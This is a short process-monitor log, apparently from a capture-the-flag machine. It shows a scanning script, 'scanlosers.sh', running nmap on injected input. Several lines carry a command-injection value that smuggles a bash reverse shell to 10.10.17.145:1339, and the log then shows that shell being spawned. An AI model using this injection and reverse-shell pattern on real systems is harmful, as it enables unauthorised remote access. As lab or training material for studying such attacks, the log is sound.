 2024/02/08 12:36:19 CMD: UID=1001  PID=3116   |
2024/02/08 12:36:19 CMD: UID=1001  PID=3123   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3122   | sh -c nmap --top-ports 10 -oN recon/3 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.17.145/1339 0>&1' #.nmap
3 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.17.145/1339 0>&1' # 2>&1 >/dev/null
2024/02/08 12:36:19 CMD: UID=1001  PID=3121   | sh -c nmap --top-ports 10 -oN recon/3 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.17.145/1339 0>&1' #.nmap
3 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.17.145/1339 0>&1' # 2>&1 >/dev/null
2024/02/08 12:36:19 CMD: UID=1001  PID=3124   | wc -l
2024/02/08 12:36:19 CMD: UID=1001  PID=3125   |
2024/02/08 12:36:19 CMD: UID=1001  PID=3129   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3128   | sort -u
2024/02/08 12:36:19 CMD: UID=1001  PID=3127   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3126   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3130   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3131   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:36:19 CMD: UID=1001  PID=3134   | bash -c bash -i >& /dev/tcp/10.10.17.145/1339 0>&1
2024/02/08 12:36:19 CMD: UID=1001  PID=3133   | bash -c bash -i >& /dev/tcp/10.10.17.145/1339 0>&1
2024/02/08 12:36:19 CMD: UID=0     PID=3132   | /usr/sbin/sshd -D -R